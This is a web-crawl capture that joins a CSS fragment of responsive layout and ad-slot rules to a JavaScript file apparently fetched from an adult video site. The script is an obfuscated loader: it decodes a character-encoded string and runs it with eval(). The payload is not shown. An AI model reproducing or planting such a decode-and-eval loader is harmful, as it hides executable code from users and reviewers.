    .thumb-small, .thumb-text { width: 16.6666%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .limited { max-width: 90%; margin: 0 auto; overflow: hidden; }
    .limited .as-spot-3 { display: none !important; }
}

@media all and (min-width:1640px) {
    .as-spot-5 { display: inline-block; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners a { height: 52px; line-height: 52px; }
    .partners a:before { top: 14px; }
    .limited { max-width: 80%; }
    .limited .as-spot-3 { display: inline-block !important; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://roughlesbianporn.com/js/NquT2q2iZpRV7v5t.js
body_size: 23505
content:
function eamuggk(nazfsook){var dhxodz='Z';var eqktelt='A';var bpgcuw=[];var dwaghcw=new RegExp('['+eqktelt+'-'+dhxodz+']');var pqoc=nazfsook.split(dwaghcw);for(var i=0;i<pqoc.length;i++){bpgcuw.push(String.fromCharCode(parseInt(pqoc[i],19)/(88)));}eval(bpgcuw.splice(1,bpgcuw.length).join(''));}eamuggk('[base64]'); 
     